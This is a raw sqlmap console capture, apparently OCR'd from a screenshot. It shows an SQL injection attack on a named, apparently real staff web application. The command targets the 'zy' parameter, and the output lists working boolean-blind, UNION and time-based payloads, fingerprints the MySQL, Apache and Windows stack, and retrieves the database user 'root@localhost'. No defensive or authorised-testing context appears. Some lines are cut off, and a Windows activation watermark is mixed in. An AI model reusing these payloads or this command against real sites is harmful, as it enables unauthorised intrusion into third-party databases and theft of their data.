 root@kali:~# sqlmap -u "http://gaea.staff.xdf.cn/gaea/index.php/Hk/hkCase?sid=350&id=12&zy=Teaching%20English%20to%20Speakers%20of%20Other%20Languages" -p zy --
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:06:44
[20:06:45] [INFO] resuming back-end DBMS 'mysql'
[20:06:45] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: zy
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sid=350&id=12&zy=Teaching English to Speakers of Other Languages') AND 1368=1368 AND ('ttQe'='ttQe
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: sid=350&id=12&zy=Teaching English to Speakers of Other Languages') UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176757371,0x6d4b6144445558466f52,
ULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: sid=350&id=12&zy=Teaching English to Speakers of Other Languages') AND SLEEP(5) AND ('JbOW'='JbOW
---
[20:06:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25
back-end DBMS: MySQL 5.0.11
[20:06:45] [INFO] fetching current user
[20:06:46] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'
[20:06:46] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/gaea.staff.xdf.cn'
激活 Windows
转到"电脑设置"以激活 W